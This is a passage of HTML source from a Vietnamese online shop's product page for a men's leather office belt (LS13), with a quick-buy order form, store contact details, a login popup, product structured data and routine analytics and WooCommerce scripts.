                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769190067" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="4700">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_816414">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1965862127">

<div class="col small-12 large-12"  ><div class="col-inner"  >

<div class="social-icons follow-icons mxh full-width text-center" style="font-size:158%"><a href="https://www.facebook.com/Genceleather.vn" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:genceleather@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0942943388" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UC8InD8LGxeRo_17FGY5oAcA" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


</div></div>
<div class="col small-12 large-12"  ><div class="col-inner"  >

<p style="text-align: center;"><span style="color: #00ffff;"><strong>THÔNG TIN LIÊN HỆ</strong></span></p>
<p><strong>Cửa hàng tại Hà Nộ</strong>i :</p>
<ul>
<li><a href="https://goo.gl/maps/MaXFmY6xvBSKzRzK8" target="_blank" rel="nofollow noopener noreferrer">Số 89 Tô Hiệu, Phường Hà Đông ( Chỉ đường )</a></li>
<li><a href="https://goo.gl/maps/NpJL78WA1fNUqfXw9" target="_blank" rel="nofollow noopener noreferrer">Số 143 Yên Lãng, Phường Đống Đa ( Chỉ đường )</a></li>
<li><a href="https://goo.gl/maps/1eCwEjFxZbXTsGFn8" target="_blank" rel="nofollow noopener noreferrer">Số 34 Nguyễn Văn Huyên, Phường Cầu Giấy ( Chỉ đường )</a></li>
</ul>
<p><strong>Cửa hàng tại HCM</strong> :</p>
<ul>
<li><a href="https://goo.gl/maps/toCido6SN5fm7iGg7" target="_blank" rel="nofollow noopener noreferrer">Số 462 Cộng Hòa, Phường Tân Bình ( Chỉ đường )</a></li>
</ul>
<p><strong>Cửa hàng tại Hải Phòng</strong> :</p>
<ul>
<li><a href="https://goo.gl/maps/uaUaezZc2qi6H2V99" target="_blank" rel="nofollow noopener noreferrer">Số 19D Lương Khánh Thiện, Phường Ngô Quyền ( Chỉ đường )</a></li>
</ul>
<p style="text-align: left;"><span style="color: #878787;"><strong>Holine/zalo</strong> : <a href="tel:0942943388">094.294.33.88</a></span></p>
<p style="text-align: left;"><span style="color: #878787;"><strong>Mở cửa : </strong>Từ<strong> </strong>8h30 đến 21h30 hàng ngày </span></p>
<p style="text-align: left;"><span style="color: #878787;"><strong>Địa điểm : </strong>Có chỗ để oto</span></p>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_816414 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(17, 17, 17);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5549"><a href="https://genceleather.com/chinh-sach-van-chuyen-va-giao-nhan/">Chính sách vận chuyển và giao nhận</a></li>
<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://genceleather.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://genceleather.com/chinh-sach-bao-mat-2/">Chính sách bảo mật</a></li>
<li id="menu-item-5552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5552"><a href="https://genceleather.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://genceleather.com/chinh-sach-va-quy-dinh-chung/">Chính sách và quy định chung</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://genceleather.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div><!-- .flex-col -->
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div><!-- .flex-col -->
	</div><!-- .flex-row -->
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1094"><a href="https://genceleather.com/danh-muc/cap-da-nam/" class="nav-top-link">Cặp da nam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1203"><a href="https://genceleather.com/danh-muc/vi-cam-tay-nam-cao-cap/" class="nav-top-link">Ví cầm tay nam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1202"><a href="https://genceleather.com/danh-muc/tui-xach-nu-cong-so/" class="nav-top-link">Túi xách nữ công sở</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1201"><a href="https://genceleather.com/danh-muc/tui-deo-cheo-nam/" class="nav-top-link">Túi đeo chéo nam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://genceleather.com/danh-muc/vi-da-nam/" class="nav-top-link">Ví da nam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://genceleather.com/danh-muc/that-lung-da/" class="nav-top-link">Thắt Lưng Da</a></li>
<li class="account-item has-icon menu-item">
<a href="https://genceleather.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div class="wcpr-overall-rating-and-rating-count" style="display: none;"><div class="wcpr-stars-count"><div class="wcpr-row"><div class="wcpr-col-number">5</div><div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Được xếp hạng 5 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5</strong> 5 sao</span></div></div><div class="wcpr-col-process"><div class="rate-percent-bg"><div class="rate-percent"  style="width:0%;"></div><div class="rate-percent-bg-1">0 %</div></div></div><div class="wcpr-col-rank-count">0</div></div><div class="wcpr-row"><div class="wcpr-col-number">4</div><div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div></div><div class="wcpr-col-process"><div class="rate-percent-bg"><div class="rate-percent"  style="width:0%;"></div><div class="rate-percent-bg-1">0 %</div></div></div><div class="wcpr-col-rank-count">0</div></div><div class="wcpr-row"><div class="wcpr-col-number">3</div><div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div></div><div class="wcpr-col-process"><div class="rate-percent-bg"><div class="rate-percent"  style="width:0%;"></div><div class="rate-percent-bg-1">0 %</div></div></div><div class="wcpr-col-rank-count">0</div></div><div class="wcpr-row"><div class="wcpr-col-number">2</div><div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div></div><div class="wcpr-col-process"><div class="rate-percent-bg"><div class="rate-percent"  style="width:0%;"></div><div class="rate-percent-bg-1">0 %</div></div></div><div class="wcpr-col-rank-count">0</div></div><div class="wcpr-row"><div class="wcpr-col-number">1</div><div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div></div><div class="wcpr-col-process"><div class="rate-percent-bg"><div class="rate-percent"  style="width:0%;"></div><div class="rate-percent-bg-1">0 %</div></div></div><div class="wcpr-col-rank-count">0</div></div></div></div>            <div class="wcpr-modal-light-box">
                <div class="wcpr-modal-light-box-wrapper">
                    <div class="wcpr-overlay"></div>
                    <div class="wcpr-modal-wrap-container">
                        <span class="wcpr-prev"></span>
                        <span class="wcpr-next"></span>
                        <span class="wcpr-close"></span>
                        <div id="wcpr-modal-wrap" class="wcpr-modal-wrap">
                            <div id="reviews-content-left" class="wcpr-modal-content">
                                <div id="reviews-content-left-main"></div>
                                <div id="reviews-content-left-modal"></div>
                            </div>
                            <div id="reviews-content-right" class="wcpr-modal-content">
                                <div class="reviews-content-right-meta"></div>
                                <div class="wcpr-single-product-summary">
									                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
			<script>window.MBID="auX2QloFE";</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ae2e4e73ef" /><input type="hidden" name="_wp_http_referer" value="/san-pham/that-lung-nam-da-bo-cong-so-ls13/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://genceleather.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/genceleather.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","@id":"https:\/\/genceleather.com\/danh-muc\/san-pham-ngung-kinh-doanh\/"}},{"@type":"ListItem","position":3,"item":{"name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","@id":"https:\/\/genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/#product","name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","url":"https:\/\/genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","description":"Xu\u1ea5t x\u1ee9:\u00a0Joseph Amani\r\n\r\nM\u00e3 SP: LS13\r\n\r\nS\u1eed d\u1ee5ng:\u00a0M\u1eb7t kh\u00f3a c\u00e0i ti\u1ec7n d\u1ee5ng g\u1ecdn b\u1ee5ng. D\u1ec5 d\u00e0ng k\u1ebft h\u1ee3p v\u1edbi c\u00e1c trang ph\u1ee5c c\u00f4ng s\u1edf, l\u1ecbch s\u1ef1.\r\n\r\nK\u00edch th\u01b0\u1edbc:\u00a0B\u1ea3n d\u00e2y 3.5cm ( th\u00f4ng d\u1ee5ng ) Chi\u1ec1u d\u00e0i 105 ~ 125 cm\r\nKi\u1ec3u d\u00e1ng th\u1eddi trang v\u1edbi h\u1ecda ti\u1ebft sang tr\u1ecdng c\u00f9ng d\u00e2y lu\u1ed3n trong tinh t\u1ebf\r\n\r\nCh\u1ea5t li\u1ec7u :\u00a0Da b\u00f2 nh\u1eadp kh\u1ea9u, M\u1eb7t kh\u00f3a h\u1ee3p kim kh\u00f4ng g\u1ec9\r\n\r\nM\u00e0u s\u1eafc: \u0110en\r\n\r\nCam k\u1ebft:\u00a0Ch\u00fang t\u00f4i s\u1ebd ho\u00e0n ti\u1ec1n l\u1ea1i n\u1ebfu s\u1ea3n ph\u1ea9m kh\u00f4ng ph\u1ea3i l\u00e0 da v\u00e0 kh\u00f4ng gi\u1ed1ng nh\u01b0 h\u00ecnh ch\u1ee5p.\r\n\r\nH\u00ecnh \u1ea3nh s\u1ea3n ph\u1ea9m 100% ch\u1ee5p b\u1eb1ng s\u1ea3n ph\u1ea9m th\u1eadt, do \u00e1nh s\u00e1ng m\u00f4i tr\u01b0\u1eddng xung quanh v\u00e0 m\u00e0n h\u00ecnh hi\u1ec3n th\u1ecb \u0111\u1ed9 ph\u00e2n gi\u1ea3i l\u00e0 l\u00fd do khi\u1ebfn m\u00e0u c\u1ee7a s\u1ea3n ph\u1ea9m \u0111\u1eadm h\u01a1n ho\u1eb7c nh\u1ea1t h\u01a1n so v\u1edbi b\u00ean ngo\u00e0i.","image":"https:\/\/genceleather.com\/wp-content\/uploads\/2020\/08\/that-lung-da-nam-cong-so-ls13-1.jpg","sku":"LS13","offers":[{"@type":"Offer","price":"600000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"600000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","seller":{"@type":"Organization","name":"GENCE ","url":"https:\/\/genceleather.com"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=915213012652480&ev=PageView&noscript=1&eid=915213012652480&cd%5Bcategories%5D=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&cd%5Btags%5D=That+Lung+Da%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13%2C+That+Lung+Nam+Da+Bo+LS13&cd%5Bpage_title%5D=Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4700&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=genceleather.com%2Fsan-pham%2Fthat-lung-nam-da-bo-cong-so-ls13%2F&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=915213012652480&ev=ViewContent&noscript=1&eid=915213012652480&cd%5Bcontent_ids%5D=%5B%224700%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=That+Lung+Da%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F%2C+Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13%2C+That+Lung+Nam+Da+Bo+LS13&cd%5Bcontent_name%5D=Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13&cd%5Bcategory_name%5D=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&cd%5Bvalue%5D=600000&cd%5Bcurrency%5D=VND&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224700%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=600000&cd%5Bpage_title%5D=Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4700&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=genceleather.com%2Fsan-pham%2Fthat-lung-nam-da-bo-cong-so-ls13%2F&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-195956899-1&t=event&ec=ecommerce&pr0id=4700&pr0nm=Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13&pr0ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr0pr=600000&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-195956899-1&t=event&ec=ecommerce&el=Th%E1%BA%AFt+L%C6%B0ng+Nam+Da+B%C3%B2+C%C3%B4ng+S%E1%BB%9F+LS13+-+Related+products&pr0id=452&pr0nm=Clutch+C%E1%BA%A7m+Tay+Nam+Kh%C3%B3a+S%E1%BB%91+Gence+-+CL03&pr0ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr0pr=1800000&pr0qt=1&pr1id=455&pr1nm=V%C3%AD+C%E1%BA%A7m+Tay+G%E1%BA%A5p+%C4%90%C3%B4i+Nam+Da+B%C3%B2+Th%C3%B4+G03&pr1ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr1pr=650000&pr1qt=1&pr2id=461&pr2nm=V%C3%AD+C%E1%BA%A7m+Tay+Nam+Sapolney+Cao+C%E1%BA%A5p+SL10&pr2ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr2pr=1600000&pr2qt=1&pr3id=466&pr3nm=V%C3%AD+C%E1%BA%A7m+Tay+Da+B%C3%B2+V%C3%A2n+Ai+C%E1%BA%ADp+MD08&pr3ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr3pr=600000&pr3qt=1&pr4id=473&pr4nm=C%E1%BA%B7p+Da+Nam+Gold+Lion+V%C3%A2n+%C4%90%C3%A0+%C4%90i%E1%BB%83u+CGL09&pr4ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr4pr=3500000&pr4qt=1&pr5id=480&pr5nm=T%C3%BAi+%C4%90eo+Ch%C3%A9o+Da+B%C3%B2+S%C3%A1p+Nam+TM17&pr5ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr5pr=1200000&pr5qt=1&pr6id=482&pr6nm=C%E1%BA%B7p+X%C3%A1ch+Nam+Th%E1%BB%9Di+Trang+Da+B%C3%B2+CMD02&pr6ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr6pr=1299000&pr6qt=1&pr7id=484&pr7nm=T%C3%BAi+X%C3%A1ch+N%E1%BB%AF+Th%E1%BB%9Di+Trang+C%C3%B4ng+S%E1%BB%9F+S8022&pr7ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr7pr=1360000&pr7qt=1&pr8id=500&pr8nm=V%C3%AD+K%E1%BA%B9p+Ti%E1%BB%81n+B%E1%BB%8F+T%C3%BAi+Mini+D10+-+Money+Clip+Wallet&pr8ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr8pr=350000&pr8qt=1&pr9id=504&pr9nm=T%C3%BAi+X%C3%A1ch+N%E1%BB%AF+Th%E1%BB%9Di+Trang+C%C3%B4ng+S%E1%BB%9F+S2354&pr9ca=S%E1%BA%A3n+ph%E1%BA%A9m+ng%E1%BB%ABng+kinh+doanh&pr9pr=1100000&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
        <div class="shortcode-wcpr-modal-light-box">
            <div class="shortcode-wcpr-modal-light-box-wrapper">
                <div class="shortcode-wcpr-overlay"></div>
                <div class="shortcode-wcpr-modal-wrap-container">
                    <span class="shortcode-wcpr-prev"></span>
                    <span class="shortcode-wcpr-next"></span>
                    <span class="shortcode-wcpr-close"></span>
                    <div id="shortcode-wcpr-modal-wrap" class="shortcode-wcpr-modal-wrap">
                        <div id="shortcode-reviews-content-left" class="shortcode-modal-content">
                            <div id="shortcode-reviews-content-left-main"></div>
                            <div id="shortcode-reviews-content-left-modal"></div>
                        </div>
                        <div id="shortcode-reviews-content-right" class="shortcode-wcpr-modal-content">
                            <div class="shortcode-reviews-content-right-meta"></div>
                            <div class="shortcode-wcpr-single-product-summary"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.9'></script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/wp-util.min.js?ver=5.4.10'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","i18n_add_to_cart":"","i18n_select_options":"","cart_url":"https:\/\/genceleather.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
